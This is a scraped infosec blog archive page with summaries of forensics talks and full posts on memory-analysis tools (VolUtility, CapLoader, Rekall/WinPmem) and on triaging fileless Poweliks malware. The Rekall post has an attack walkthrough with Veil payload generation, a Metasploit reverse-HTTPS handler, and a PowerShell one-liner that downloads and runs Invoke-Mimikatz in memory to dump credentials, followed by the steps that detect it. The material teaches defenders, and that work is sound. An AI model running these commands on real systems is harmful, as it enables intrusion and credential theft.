BlockQuery: Toward Forensically Sound Cryptocurrency Investigation

Tiffanie: Hi, my name is Tiffanie Edwards, and I’m gonna be presenting the paper “BlockQuery: Toward Forensically Sound Cryptocurrency Investigation”.

So this is a little bit of background on the authors of this paper. Tyler Thomas is a … Continue reading BlockQuery: Toward Forensically Sound Cryptocurrency Investigation

Extraction and Analysis of Retrievable Memory Artifacts From Windows Telegram Desktop Application

In this video from DFRWS-EU 2022, Pedro Fernandez-Alvarez describes research focused on the Telegram Desktop client, in particular the client process contents in a Windows system’s RAM.

Session Chair: We are now in the topic of memory f… Continue reading Extraction and Analysis of Retrievable Memory Artifacts From Windows Telegram Desktop Application

Magnet Forensics Acquires Cybersecurity Software Firm Comae Technologies

The company will continue the development of Comae’s memory analysis platform and seek to incorporate its capabilities into existing solutions

Magnet Forensics announced the acquisition of the strategic IP assets of Comae Technologies, a cybersecurit… Continue reading Magnet Forensics Acquires Cybersecurity Software Firm Comae Technologies

toolsmith #115: Volatility Acuity with VolUtility

Yes, we’ve definitely spent our share of toolsmith time on memory analysis tools such as Volatility and Rekall, but for good reason. I contend that memory analysis is fundamentally one of the most important skills you’ll develop and utilize throughout your DFIR career.
By now you should have read The Art of Memory Forensics, if you haven’t, it’s money well spent, consider it an investment.
If there is one complaint, albeit a minor one, that analysts might raise specific to memory forensics tools, it’s that they’re very command-line oriented. While I appreciate this for speed and scripting, there are those among us who prefer a GUI. Who are we to judge? 🙂
Kevin Breen’s (@kevthehermit) VolUtility is a full function web UI for Volatility which fills the gap that’s been on user wishlists for some time now.
When I reached out to Kevin regarding the current state of the project, he offered up a few good tidbits for user awareness.

1. Pull often. The project is still in its early stages and its early life is going to see a lot of tweaks, fixes, and enhancements as he finishes each of them.
2. If there is something that doesn’t work, could be better, or removed, open an issue. Kevin works best when people tell him what they want to see.
3. He’s working with SANS to see VolUtility included in the SIFT distribution, and release a Debian package to make it easier to install. Vagrant and Docker instances are coming soon as well. 

The next two major VolUtility additions are:
1. Pre-Select plugins to run on image import.
2. Image Threat Score.

Notifications recently moved from notification bars to the toolbar, and there is now a right click context menu on the plugin output, which adds new features.

Installation

VolUtility installation is well documented on its GitHub site, but for the TLDR readers amongst you, here’s the abbreviated version, step by step. This installation guidance assumes Ubuntu 14.04 LTS where Volatility has not yet been installed, nor have tools such as Git or Pip.
Follow this command set verbatim and you should be up and running in no time:

  1. sudo apt-get install git python-dev python-pip
  2. git clone https://github.com/volatilityfoundation/volatility
  3. cd volatility/
  4. sudo python setup.py install
  5. sudo apt-key adv –keyserver hkp://keyserver.ubuntu.com:80 –recv 7F0CEB10
  6. echo “deb http://repo.mongodb.org/apt/ubuntu trusty/mongodb-org/3.0 multiverse” | sudo tee /etc/apt/sources.list.d/mongodb-org-3.0.list
  7. sudo apt-get update
  8. sudo apt-get install -y mongodb-org
  9. sudo pip install pymongo pycrypto django virustotal-api distorm3
  10. git clone https://github.com/kevthehermit/VolUtility
  11. cd VolUtility/
  12. ./manage.py runserver 0.0.0.0:8000

Point your browser to http://localhost:8000 and there you have it.

VolUtility and an Old Friend

I pulled out an old memory image (hiomalvm02.raw) from September 2011’s toolsmith specific to Volatility where we first really explored Volatility, it was version 2.0 back then. 🙂 This memory image will give us the ability to do a quick comparison of our results from 2011 against a fresh run with VolUtility and Volatility 2.5.

VolUtility will ask you for the path to Volatility plugins and the path to the memory image you’d like to analyze. I introduced my plugins path as /home/malman/Downloads/volatility/volatility/plugins.

The image I’d stashed in Downloads as well, the full path being /home/malman/Downloads/HIOMALVM02.raw.

Upon clicking Submit, cats began loading stuffs. If you enjoy this as much as I do, the Help menu allows you to watch the loading page as often as you’d like.

If you notice any issues such as the image load hanging, check your console, it will have captured any errors encountered.
On my first run, I had not yet installed distorm3, the console view allowed me to troubleshoot the issue quickly.

Now down to business. In our 2011 post using this image, I ran imageinfo, connscan, pslist, pstree, and malfind. I also ran cmdline for good measure via VolUtility. Running plugins in VolUtility is as easy as clicking the associated green arrow for each plugin. The results will accumulate on the toolbar and the top of the plugin selection pane, while the raw output for each plugin will appears beneath the plugin selection pane when you select View Output under Actions.

Results were indeed consistent with those from 2011 but enhanced by a few features. Imageinfo yielded WinXPSP3x86 as expected, connscan returned 188.40.138.148:80 as our evil IP and the associated suspect process ID of 1512. Pslist and pstree then confirmed parent processes and the evil emanated from an ill-conceived click via explorer.exe. If you’d like to export your results, it’s as easy as selecting Export Output from the Action menu. I did so for pstree, as it is that plugin from whom all blessings flow, the results were written to pstree.csv.

We’re reminded that explorer.exe (PID 1512) is the parent for cleansweep.exe (PID 3328) and that cleansweep.exe owns no threads current threads but is likely the original source of pwn. We’re thus reminded to explore (hah!) PID 1512 for information. VolUtility allows you to run commands directly from the Tools Bar, I did so with vol.py -f /home/malman/Downloads/HIOMALVM02.raw malfind -p 1512.

Rather than regurgitate malfind results as noted from 2011 (you can review those for yourself), I instead used the VolUtility Tools Bar feature Yara Scan Memory. Be sure to follow Kevin’s Yara installation guidance if you want to use this feature. Also remember to git pull! Kevin updated the Yara capabilities between the time I started this post and when I ran yarascan. Like he said, pull often. There is a yararules folder now in the VolUtility file hierarchy, I added spyeye.yar, as created from Jean-Philippe Teissier’s rule set. Remember, from the September 2011 post, we know that hiomalvm02.raw taken from a system infected with SpyEye. I then selected Yara Scan Memory from the Tools Bar, and pointed to the just added spyeye.yar file.

The results were immediate, and many, as expected.

You can also use String Search / yara rule from the Tools Bar Search Type field to accomplish similar goals, and you can get very granular with you string searches to narrow down results.
Remember that your sessions will persist thanks to VolUtility’s use of MongoDB, so if you pull, then restart VolUtility, you’ll be quickly right back where you left off.

In Closing

VolUtility is a great effort, getting better all the time, and I find its convenience irresistible. Kevin’s doing fine work here, pull down the project, use it, and offer feedback or contributions. It’s a no-brainer for VolUtility to belong in SIFT by default, but as you’ve seen, building it for yourself is straightforward and quick. Add it to your DFIR utility belt today.
As always, ping me via email or Twitter if you have questions: russ at holisticinfosec dot org or @holisticinfosec.

ACK

Thanks to Kevin (@kevthehermit) Breen for VolUtility and his feedback for this post. Continue reading toolsmith #115: Volatility Acuity with VolUtility

toolsmith #109: CapLoader network carving from Rekall WinPmem Memory Image

With some of my new found flexibility (not bound to print deadlines) I’m now able to provide near-realtime toolsmith content in direct response to recommendations or interaction via social media (@holisticinfosec), and other avenues. Just another service provided by your friendly neighborhood toolsmith. 🙂 Such is the case as we discuss Erik Hjelmvik’s CapLoader. We’re connecting a few strands in our beautifully enmeshed community here. First, we discussed Erik’s outstanding NetworkMiner in November 2011. Erik’s tools have done nothing but improve since, and CapLoader, as part of those regular improvements, came to fruition to answer the “large file” problem. Second, in May 2015, when I discussed Hunting in-memory adversaries with Rekall and WinPmem I created a fairly sizable memory image (5GB) that included network activity from a compromised host to an attacker-controlled resource. When, via Twitter, I announced that I’m presenting related content to a 2015 Northwest Regional ICAC Conference audience on 5 OCT, Erik replied to remind me that, if I hadn’t already, to try and carve packets from my memory dump with CapLoader, and that I’ll be amazed. As a jaded, crusty, and exponentially aging security practitioner, I’m not easily amazed, so I took the challenge and told him “I’m going to do u one better. Next #toolsmith to be about CapLoader inspecting the memory image specifically created for this talk.” And here we are! The HolisticInfoSec circle of life.

As CapLoader’s network carving from memory feature has been available for more than a year, and it was nicely written up for you on the Netresec blog, I’ll point you to Erik’s March 2014 post as your starting point, along with the above mentioned WinPmem/Rekall article. CapLoader is easily downloaded and installed on modern Windows systems, your only dependency is .NET Framework 4.0. The free version will provide all the network packet carving magic you need, but I also tested the commercial version with a license provided by Erik.
I’m going to give you some perfomance benchmarks as well as we go along.
Here’s how easy it was to put CapLoader 1.3.1 Trial to use on the compromised.raw memory image from the WinPmem/Rekall article.

  1. Opened CapLoader
  2. Selected File then Carve Packets from File
  3. Selected compromised.raw from Open dialog
  4. Under Input Settings, left Create Gantt chart, Build hosts list, and Parse DNS enabled. The additional options aren’t available in the free version. We’ll discuss the licensed version features and performance below,
  5. Left all Carving Options enabled and clicked Start as seen in Figure 1.
Figure 1: CapLoader memory image network carving options

Exactly 76 seconds later, the free, trial version of CapLoader extracted 32 flows from 23 hosts from a 5GB memory image acquired via WinPmem. Sorry, this isn’t amazing, it’s amazeballs. I can’t express how fast that is for functionality of this nature. There, awaiting further analysis, was compromised.raw.pcapng. Better still, I wanted to just focus on flows for two hosts, 192.168.177.130 (attacker) and 192.168.177.129 (victim). CapLoader includes an Auto-extract flows on select feature, I just highlighted these two flows, and BLAM!, they were written out to a new PCAPNG file as seen in Figure 2.

Figure 2: Selected flows

Just double-click the PCAP CapLoader logo in the upper-right quadrant of the CapLoader UI and it’ll open the selected flows in Wireshark (if installed) automatically. You can also just click File then Save Selected Flows. In addition to Wireshark analysis, what’s the most obvious next step given that we’re talking about a Netresec tool here? Yes! Use NetworkMiner. One small note: if you have any issues moving between PCAPNG and PCAP files (the free version of NetworkMiner doesn’t open PCAPNG files) you can use PcapNG.com (also a Netresec service) to convert captures smaller than 8MB.
I repeated the exercise with the commercial version of CapLoader with two additional features enabled, Identify Protocols and Show Countries, and in 72 seconds (four seconds faster than our first run with the trial version) had my results.
After all this though, the resulting network capture was not much use as I had pushed my Meterpreter session for the Rekall discussion over HTTPS, but you get the point. Had network traffic ensued via a clear-text protocol, CapLoader’s ability to rapidly carve it out of a memory image would have been invaluable.
To prove that point, I’ll give you one quick unrelated example. Using the commercial copy of CapLoader, I loaded a different memory image where misuse of MSN Messenger was in play. In exactly 22 seconds for this 1GB memory image, and a bit of column sorting, I was able to instantly visualize the Messeger traffic using the CapLoader Gantt feature as seen in Figure 3.

Figure 3: CapLoader Gantt chart visual

CapLoader is wonderful stuff indeed from Erik and Netresec, loved the suggestion to explore it in the context of the Hunting in-memory adversaries with Rekall and WinPmem presentation, and as always, look forward to what’s next from Erik. Follow Erik via @netresec and ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next time. Continue reading toolsmith #109: CapLoader network carving from Rekall WinPmem Memory Image

toolsmith: Attack & Detection: Hunting in-memory adversaries with Rekall and WinPmem

Prerequisites

Any Python-enable system if running from source

There is a standalone exe with all dependencies met, available for Windows

Introduction


This month represents our annual infosec tools edition, and I’ve got a full scenario queued up for you. We’re running with a vignette based in absolute reality. When your organizations are attacked (you already have been) and a compromise occurs (assume it will) it may well follow a script (pun intended) something like this. The most important lesson to be learned here is how to assess attacks of this nature, recognizing that little or none of the following activity will occur on the file system, instead running in memory. When we covered Volatility in September 2011 we invited readers to embrace memory analysis as an absolutely critical capability for incident responders and forensic analysts. This month, in a similar vein, we’ll explore Rekall. The project’s point man, Michael Cohen branched Volatility, aka the scudette branch, in December 2011, as a Technology Preview. In December 2013, it was completely forked and became Rekall to allow inclusion in GRR as well as methods for memory acquisition, and to advance the state of the art in memory analysis. The 2nd of April, 2015, saw the release of Rekall 1.3.1 Dammastock, named for Dammastock Mountain in the Swiss Alps. An update release to 1.3.2 was posted to Github 26 APR 2015.

Michael provided personal insight into his process and philosophy, which I’ll share verbatim in part here:

For me memory analysis is such an exciting field. As a field it is wedged between so many other disciplines – such as reverse engineering, operating systems, data structures and algorithms. Rekall as a framework requires expertise in all these fields and more. It is exciting for me to put memory analysis to use in new ways. When we first started experimenting with live analysis I was surprised how reliable and stable this was. No need to take and manage large memory images all the time. The best part was that we could just run remote analysis for triage using a tool like GRR – so now we could run the analysis not on one machine at the time but several thousand at a time! Then, when we added virtual machine introspection support we could run memory analysis on the VM guest from outside without any special support in the hypervisor – and it just worked!

While we won’t cover GRR here, recognize that the ability to conduct live memory analysis across thousands of machines, physical or virtual, without impacting stability on target systems is a massive boon for datacenter and cloud operators.

Scenario Overview

We start with the assertion that the red team’s attack graph is the blue team’s kill chain.

Per Captain Obvious: The better defenders (blue team) understand attacker methods (red team) the more able they are to defend against them. Conversely, red teamers who are aware of blue team detection and analysis tactics, the more readily they can evade them.

As we peel back this scenario, we’ll explore both sides of the fight; I’ll walk you through the entire process including attack and detection. I’ll evade and exfiltrate, then detect and define.

As you might imagine the attack starts with a targeted phishing attack. We won’t linger here, you’ve all seen the like. The key take away for red and blue, the more enticing the lure, the more numerous the bites. Surveys promising rewards are particularly successful, everyone wants to “win” something, and sadly, many are willing to click and execute payloads to achieve their goal. These folks are the red team’s best friend and the blue team’s bane. Once the payload is delivered and executed for an initial foothold, the focus moves to escalation of privilege if necessary and acquisition of artifacts for pivoting and exploration of key terrain. With the right artifacts (credentials, hashes), causing effect becomes trivial, and often leads to total compromise. For this exercise, we’ll assume we’ve compromised a user who is running their system with administrative privileges, which sadly remains all too common. With some great PowerShell and the omniscient and almighty Mimikatz, the victim’s network can be your playground. I’ll show you how.

ATTACK

Keep in mind, I’m going into some detail here regarding attack methods so we can then play them back from the defender’s perspective with Rekall, WinPmem, and VolDiff.

Veil

All good phishing attacks need a great payload, and one of the best ways to ensure you deliver one is Christopher Truncer’s (@ChrisTruncer) Veil-Evasion, part of the Veil-Framework. The most important aspect of Veil use is creating payload that evade antimalware detection. This limits attack awareness for the monitoring and incident response teams as no initial alerts are generated. While the payload does land on the victim’s file system, it’s not likely to end up quarantined or deleted, happily delivering its expected functionality.

I installed Veil-Evasion on my Kali VM easily:

1)      apt-get install veil

2)      cd /usr/share/veil-evasion/setup

3)      ./setup.sh

Thereafter, to run Veil you need only execute veil-evasion.

Veil includes 35 payloads at present, choose list to review them.

I chose 17) powershell/meterpreter/rev_https as seen in Figure 1.

Figure 1 – Veil payload options
I ran set LHOST 192.168.177.130 for my Kali server acting as the payload handler, followed by info to confirm, and generate to create the payload. I named the payload toolsmith, which Veil saved as toolsmith.bat. If you happened to view the .bat file in a text editor you’d see nothing other than what appears to be a reasonably innocuous PowerShell script with a large Base64 string. Many a responder would potentially roll right past the file as part of normal PowerShell administration. In a real-world penetration test, this would be the payload delivered via spear phishing, ideally to personnel known to have privileged access to key terrain.
Metasploit

This step assumes our victim has executed our payload in a time period of our choosing. Obviously set up your handlers before sending your phishing mail. I will not discuss persistence here for brevity’s sake but imagine that an attacker will take steps to ensure continued access. Read Fishnet Security’s How-To: Post-ExPersistence Scripting with PowerSploit & Veil as a great primer on these methods.

Again, on my Kali system I set up a handler for the shell access created by the Veil payload.

1)      cd /opt/metasploit/app/

2)      msfconsole

3)      use exploit/multi/handler

4)      set payload windows/meterpreter/reverse_https

5)      set lhost 192.168.177.130

6)      set lport 8443

7)      set exitonsession false

8)      run exploit –j

At this point backreturns you to the root msf >prompt.

When the victim executes toolsmith.bat, the handler reacts with a Meterpreter session as seen in Figure 2.

Figure 2 – Victim Meterpreter session
Use sessions –lto list sessions available, use sessions -i 2 to use the session seen in Figure 2.
I know have an interactive shell with the victim system and have some options. As I’m trying to exemplify running almost entirely in victim memory, I opted to not to copy additional scripts to the victim, but if I did so it would be another PowerShell script to make use of Joe Bialek’s (@JosephBialek) Invoke-Mimikatz, which leverages Benjamin Delpy’s (@gentilkiwi) Mimikatz. Instead I pulled down Joe’s script directly from Github and ran it directly in memory, no file system attributes.
From the MSF console, I first ran spool /root/meterpreter_output.txt.
Then via the Meterpreter session, I executed the following.

1) getsystem (if the user is running as admin you’ll see “got system”)

2) shell
3) powershell.exe “iex (New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1’);Invoke-Mimikatz -DumpCreds”
A brief explanation here. The shell command spawns a command prompt on the victim system, getsystem ensures that you’re running as local system (NT AUTHORITYSYSTEM) which is important when you’re using Joe’s script to leverage Mimikatz 2.0 along with Invoke-ReflectivePEInjection to reflectively load Mimikatz completely in memory. Again our goal here is to conduct activity such as dumping credentials without ever writing the Mimikatz binary to the victim file system. Our last line does so in an even craftier manner. To prevent the need to write out put to the victim file system I used the spool command to write all content back to a text file on my Kali system. I used PowerShell’s ability to read in Joe’s script directly from Github into memory and poach credentials accordingly. Back on my Kali system a review of /root/meterpreter_output.txt confirms the win. Figure 3 displays the results.

Figure 3 – Invoke-Mimikatz for the win!
If I had pivoted from this system and moved to a heavily used system such as a terminal server or an Exchange server, I may have acquired domain admin credentials as well. I’d certainly have acquired local admin credentials, and no one ever uses the same local admin credentials across multiple systems, right? 😉
Remember, all this, with the exception of a fairly innocent looking initial payload, toolsmith.bat, took place in memory. How do we spot such behavior and defend against it? Time for Rekall and WinPmem, because they “can remember it for you wholesale!”

DEFENSE

Rekall preparation

Installing Rekall on Windows is as easy as grabbing the installer from Github, 1.3.2 as this is written.

On x64 systems it will install to C:Program FilesRekall, you can add this to your PATH so you can run Rekall from anywhere.

WinPmem

WinPmem 1.6.2 is the current stable version and WinPmem 2.0 Alpha is the development release. Both are included on the project Github site. Having an imager embedded with the project is a major benefit, and it’s developed against with a passion.

Running WinPmem for live response is as simple as winpmem.exe –l to load the driver so you launch Rekall to mount the winpmem device with rekal -f \.pmem (this cannot be changed) for live memory analysis.

Rekall use

There are a few ways to go about using Rekall. You can take a full memory image, locally with WinPmem, or remotely with GRR, and bring the image back to your analysis workstation. You can also interact with memory on the victim system in real-time live response, which is what differentiates Rekall from Volatility. On the Windows 7 x64 system I compromised with the attack described above I first ran winpmem_1.6.2.exe compromised.raw and shipped the 4GB memory image to my workstation. You can simply run rekal which will drop you into the interactive shell. As an example I ran, rekal –f D:forensicsmemoryImagestoolsmithcompromised.raw, then from the shell ran various plugins. Alternatively I could have run rekal –f D:forensicsmemoryImagestoolsmithcompromised.raw netstat at a standard command prompt for the same results. The interactive shell is the “most powerful and flexible interface” most importantly because it allows session management and storage specific to an image analysis.

Suspicious Indicator #1

From the interactive shell I started with the netstat plugin, as I always do. Might as well see who it talking to who, yes? We’re treated to the instant results seen in Figure 4.


Figure 4 – Rekall netstat plugin shows PowerShell with connections
Yep, sure enough we see a connection to our above mention attacker at 192.168.177.130, the “owner” is attributed to powershell.exe and the PIDs are 1284 and 2396.
Suspicious Indicator #2


With the pstree plugin we can determine the parent PIDs (PPID) for the PowerShell processes. What’s odd here from a defender’s perspective is that each PowerShell process seen in the pstree (Figure 5) is spawned from cmd.exe. While not at all conclusive, it is at least intriguing.


Figure 5 – Rekall pstree plugin shows powershell.exe PPIDs
Suspicious Indicator #3
I used malfind to find hidden or injected code/DLLs and dump the results to a directory I was scanning with an AV engine. With malfind pid=1284, dump_dir=”/tmp/” I received feedback on PID 1284 (repeated for 2396), with indications specific to Trojan:Win32/Swrort.A. From the MMPC write-upTrojan:Win32/Swrort.A is a detection for files that try to connect to a remote server. Once connected, an attacker can perform malicious routines such as downloading other files. They can be installed from a malicious site or used as payloads of exploit files. Once executed, Trojan:Win32/Swrort.A may connect to a remote server using different port numbers.” Hmm, sound familiar from the attack scenario above? 😉 Note that the netstat plugin found that powershell.exe was connecting via 8443 (a “different” port number).     
Suspicious Indicator #4

To close the loop on this analysis, I used memdump for a few key reasons. This plugin dumps all addressable memory in a process, enumerates the process page tables and writes them out into an external file, creates an index file useful for finding the related virtual address. I did so with memdump pid=2396, dump_dir=”/tmp/”, ditto for PID 1284. You can use the .dmp output to scan for malware signatures or other patterns. One such method is strings keyword searches. Given that we are responding to what we can reasonably assert is an attack via PowerShell a keyword-based string search is definitely in order. I used my favorite context-driven strings tool and searched for invokeagainst powershell.exe_2396.dmp. The results paid immediate dividends, I’ve combined to critical matches in Figure 6.


Figure 6 – Strings results for keyword search from memdump output
Suspicions confirmed, this box be owned, aargh!
The strings results on the left show the initial execution of the PowerShell payload, most notably including the Hidden attribute and the Bypass execution policy followed by a slew of Base64 that is the powershell/meterpreter/rev_https payload. The strings results on the left show when Invoke-Mimikatz.ps1 was actually executed.

Four quick steps with Rekall and we’ve, in essence, reversed the steps described in the attack phase.

Remember too, we could just as easily have conducted these same step on a live victim system with the same plugins via the following:

rekal -f \.pmem netstat

rekal -f \.pmem pstree

rekal -f \.pmem malfind pid=1284, dump_dir=”/tmp/”

rekal -f \.pmem memdump pid=2396, dump_dir=”/tmp/”

In Conclusion
In celebration of the annual infosec tools addition, we’ve definitely gone a bit hog wild, but because it has been for me, I have to imagine you’ll find this level of process and detail useful. Michael and team have done wonderful work with Rekall and WinPmem. I’d love to hear your feedback on your usage, particularly with regard to close, cooperative efforts between your red and blue teams. If you’re not yet using these tools yet, you should be, and I recommend a long, hard look at GRR as well. I’d also like to give more credit where it’s due. In addition to Michael Cohen, other tools and tactics here were developed and shared by people who deserve recognition. They include Microsoft’s Mike Fanning, root9b’s Travis Lee (@eelsivart), and Laconicly’s Billy Rios (@xssniper). Thank you for everything, gentlemen.

Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).

Cheers…until next month.

Acknowledgements

Michael Cohen, Rekall/GRR developer and project lead (@scudette)

Continue reading toolsmith: Attack & Detection: Hunting in-memory adversaries with Rekall and WinPmem

Triaging a System Infected with Poweliks

Change is one of the only constants in incident response. In time most things will change; technology, tools, processes, and techniques all eventually change. The change is not only limited to the things we rely on to be the last line of defense for our organizations and/or customers. The threats we are protecting them against change too. One recent example is the Angler exploit kit incorporating fileless malware. Malware that never hits the hard drive is not new but this change is pretty significant. An exploit kit is using the technique so the impact is more far reaching than the previous instances where fileless malware has been used (to my knowledge.) In this post I’m walking through the process one can use to triage a system potentially impacted by fileless malware. The post is focused on Poweliks but the process applies to any fileless malware.

Background on Why This Matters


In my RSS feeds, I was following the various articles about how an exploit kit incorporated the use of fileless malware. The malware never gets dropped to the disk and gets loaded directly into memory. A few of the articles I’m referring to are: Poweliks: The file-less little malware that could, Angler EK : now capable of “fileless” infection (memory malware), Fileless Infections from Exploit Kit: An Overview, POWELIKS: Malware Hides In Windows Registry, and POWELIKS Levels Up With New Autostart Mechanism. Reading the articles made one thing clear: one of the most effective tools to deliver malware (exploit kits) is now using malware that stays in memory.

This change has a significant impact on multiple areas. If the malware stays in memory then the typically artifacts we see on the host will not be there. For example, when the malware is loaded into memory then it won’t create program execution artifacts on the system. This means the triage and examination process needs to adjust. As I mentioned previously, this change was implemented into a widely known exploit kit (Angler exploit kit.) The systems infected with this exploit kit can be far reaching. This means we will encounter this change sooner rather than later; if you haven’t faced it already. Case in point, recently the Internet Systems Consortium website was compromised and was redirecting visitors to the Angler exploit kit. The last impact is if this change provides better results for the people behind it then I can see other exploit kit authors following suit. This means fileless malware may become even more widespread and it’s something that is here to stay.

I knew memory forensics is one technique we can use to find the malware in memory. (if you need a great reference on how to do this check out the book the Art of Memory Forensics.) However, the question remained what does this look like. I took the short route for a quick answer to my question by reaching out to my Twitter followers. I asked them the following: “Anyone know how Poweliks code looks from memory forensics perspective?”

The first responses I got back was from Adam over at the Hexacron blog (great blog by the way) as shown below.


Adam provided some great information; to narrow in on the dllhost.exe process and what strings to look for. Another response I got was from @lstaPee as shown below:

@lstaPee provided a few more tidbits. RunDll32.exe injects code into the Dllhost.exe and dllhost.exe should have network connections. The response I got back from Twitter was great but I really needed to address the bigger question. If and when I have to triage a system infected with Poweliks what is the fastest way to perform the triage to locate the malware and determine the root cause of the infection. A question I needed to dig in to in order to find out the answer.

Testing Environment


As much as I wanted to simulate this attack by finding a live link to an Angler exploit kit I knew it would be very difficult. Based on various articles I read, Angler is VMware aware and  it doesn’t always deliverer the fileless malware. I opted to use a Powelik’s dropper/downloader. I used the sample MD5 0181850239cd26b8fb8b72afb0e95eac I found on Malwr. The test system was a Windows 7 32bit virtual machine in VMware.

The test conditions were really basic. I executed the sample by clicking it and then waited for about a minute. The VM was suspended and I collected the memory and prefetch files. I then unsuspended the VM followed by rebooting the system. After reboot, I logged onto the VM and then suspended it to collect the memory and prefetch files.

My tests was to analyze the Poweliks infection from two angles. The initial infection prior to a system reboot and a persistent infection after the system reboots. My analysis had one exception. By clicking the Poweliks executable to infect the system this action created program execution artifacts. I ignored these artifacts since they wouldn’t be present if the malware was loaded directly into memory. I followed my typical examination process on the memory images and vmdk files but this post only highlights the activity that directly points to Poweliks. There was other activity of interest but the activity by itself does not indicate anything malicious. This activity I opted to omit from the post.

Poweliks’ Behavior


Before diving into the triage process and what to look for it’s important I discuss one Poweliks’ behavior. I won’t go into any details how I first picked up on this but I will show the end result. What the behavior is and how it can help when triaging Poweliks specifically. The screenshot below shows partial of the Malwr’s behavior analysis section showing the behavior I’m referring to.


Upon a system’s initial infection, the malware calls rundll32.exe which then calls powershell.exe who injects code into the dllhost.exe process. In the image above the numbers are for the process IDs and this relevant as we dig deeper into the behavior.

The image below shows activity that occurs shortly after the rundll32.exe process starts. As can be seen, rundll32.exe attempts to load a module into its own address space with the LdrLoadDll function. The module being loaded is actually javascript; this behavior is well documented for Poweliks such as in the article Poweliks – Command Line Confusion. Notice the activity following the LdrLoadDll function call is trying to locate the address for the RunHTMLApplication function. Here’s the keyword Adam pointed out.

The images below shows activity that occurs just prior to powershell.exe process exiting. Powershell.exe creates the dllhost.exe process in the suspended state. Code gets injected into this suspended dllhost.exe process and then it is resumed. This technique is process hollowing and when the suspended process is resumed it executes the injected code.

Triaging System Infected with Poweliks


Triage is the assessment of a security event to determine if there is a security incident, its priority, and the need for escalation. As it relates to potential malware incidents, the purpose of triaging may vary. In this instance, triage is being used to determine if an event is a security incident or false positive by identifying  malware on the system. Confirming the presence of malware allows for a deeper examination to be completed. The triage process I’m outlining is to confirm the presence of the Poweliks fileless malware.

Triaging with Host Artifacts


Normally, triaging a system using artifacts on the host is an effective technique to identify malware. This is especially true when leveraging program execution artifacts. However, loading malware directly into memory has a significant impact on the artifacts available on the host. There are very little artifacts available and if the malware doesn’t remain persistent then there will be even less. Triaging a system infected with Poweliks is no different. Most of the typically artifacts are missing but it can still be identified using prefetch files and autorun locations.

Prefetch Files

Previously I outlined the Poweliks behavior where the rundll32.exe process runs, which then starts a powershell.exe process before injecting code into the dllhost.exe suspended process. This behavior is apparent in the prefetch files at the point of the initial infection. The image below shows the activity.


The prefetch files show the sequence of rundll32.exe executing followed by powershell.exe before dllhost.exe. Furthermore, the dllhost.exe prefetch file is missing the process path. The missing process path indicates process hollowing was used as I outlined in the post Prefetch File Meet Process Hollowing. The prefetch files contain references to files accessed during the first 10 seconds of application startup. The dllhost.exe prefetch file contains revealing ones. It contains a reference to wininet.dll for interacting with the network and files associated with Internet Explorer as shown below.

This specific prefetch file sequence only occurs upon the initial infection. Future system restarts where Poweliks is loaded into the dllhost.exe process only shows the dllhost.exe prefetch file. The file references in this prefetch still show references to files located in the user profile.

Autoruns


The prefetch files contain a distinctive pattern indicating a Poweliks infection. Depending on the sample, autoruns can reveal even more. I mention depending on the sample because Poweliks has changed its persistence mechanism. Initially it used the Run registry key before moving on to a CLSID registry key. I thought one article mentioned Poweliks may not try to remain persistent at all times. If Poweliks does try to remain persistent then its mechanism can be used to find it. Keep in mind, Poweliks has taken self protection measures to prevent this mechanism from being located on a live system. The easiest method to bypass these measures is to access the system remotely with a forensic tool like Encase Enterprise, mount the drive, and then run Regripper across the hives.

The image below shows the Run key from the user account on my test system. The sample I used was older since the Run key was used but it still is a tell-tale sign for a Poweliks infection.

…snip….

Memory Analysis Triage


Fileless malware may leave very little artifacts available on the host’s hard drive but it still has to reside in memory. The most effective technique to identify a fileless malware infection is memory forensics. A Poweliks infection is not an exception since it stands out in memory whether if the memory is examined after the initial infection or a system reboot.

Network Connections


